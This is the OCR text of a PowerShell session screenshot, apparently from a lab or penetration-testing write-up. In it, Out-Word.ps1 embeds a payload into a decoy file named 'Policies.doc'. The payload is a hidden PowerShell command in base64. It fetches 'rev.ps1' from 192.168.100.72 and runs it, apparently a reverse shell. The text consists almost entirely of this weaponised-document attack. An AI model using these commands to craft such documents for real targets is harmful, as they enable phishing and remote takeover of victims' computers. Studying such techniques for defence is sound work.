 Administrator: Windows PowerShell
PS C:\Users\s.chisholm\Desktop> ls
Directory: C:\Users\s.chisholm\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 26/03/2023 11:41 18148 Out-Word.ps1
-a---- 26/03/2023 12:29 52224 Policies.doc
PS C:\Users\s.chisholm\Desktop> . .\Out-Word.ps1
PS C:\Users\s.chisholm\Desktop> Out-Word -Payload "powershell -Sta -Nop -Window Hidden -EncodedCommand aQBlAHgA
IAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQAUwB0AHIAaQBuAGc
AKAAnAGgAdAB0AHAAOgAvAC8AMQA5ADIALgAxADYAOAAuADEAMAAwAC4ANwAyAC8AcgBlAHYALgBwAHMAMQAnACkA" -OutputFile Policies
.doc
Saved to file Policies.doc
PS C:\Users\s.chisholm\Desktop> ls
Directory: C:\Users\s.chisholm\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 26/03/2023 11:41 18148 Out-Word.ps1
-a---- 26/03/2023 12:29 52224 Policies.doc
PS C:\Users\s.chisholm\Desktop>